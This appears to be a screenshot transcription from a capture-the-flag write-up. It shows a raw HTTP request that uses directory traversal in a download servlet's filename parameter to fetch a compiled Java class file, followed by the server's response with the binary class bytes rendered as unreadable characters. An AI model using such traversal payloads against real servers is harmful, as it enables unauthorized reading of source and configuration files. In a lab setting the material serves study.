 1 GET /DownloadServlet?filename=
../../../classes/cn/abc/servlet/DownloadServlet.class HTTP/1.1
2 Host: 16a2b7f4-1f00-4c74-82cd-14a24f046635.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __cfduid=df52311039f2f717d63d154645ddf93431564799805; _ga=
GA1.2.734922133.1576570185; JSESSIONID=2D63CF2C84D6F69B0E4ABCBFBCC8D9DF
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 20 May 2020 01:41:14 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 3861
6 Connection: close
7 Content-Disposition:
attachment;filename=..%2F..%2F..%2Fclasses%2Fcn%2Fabc%2Fservlet%2FDownloadServlet
.class
8
9 Êþº¾4Ü
10 5n
11 4o□f□pq□r□s
12 □t□u
13 □v wx□y
14 □n□z
15 □{
16 □|
17 }~
18 □ □□
19 □□□□□□□p□□□□p□□□□
20 4□□□□□□
21 4□□□□□
22 □□
23 □□□□□□
24 □□
25 □□□□□□
26 □□□□□□□
27 *□□□□
28 *□
29 □
30 *¡
31 □¡
32 □¢
33 □£
34 □¤□¥□¦□□serialVersionUID□□J□ConstantValue□□□□<init>□□()V□□Code□
□LineNumberTable□□LocalVariableTable□□this□
Lcn/abc/servlet/DownloadServlet;□□doGet□R(Ljavax/servlet/http/HttpServletReques